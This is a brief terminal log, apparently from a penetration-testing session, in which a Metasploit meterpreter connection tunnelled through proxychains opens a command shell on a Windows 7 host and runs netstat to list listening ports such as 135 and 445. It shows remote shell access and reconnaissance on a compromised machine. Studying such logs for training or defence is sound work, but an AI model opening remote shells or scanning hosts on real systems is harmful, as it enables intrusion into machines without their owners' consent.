 [proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > shell
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 192.168.1.129:8081 ... 127.0.0.1:42785 ...
Process 1548 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation���������Ȩ����
C:\Windows\system32>netstat -ant
netstat -ant
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING InHost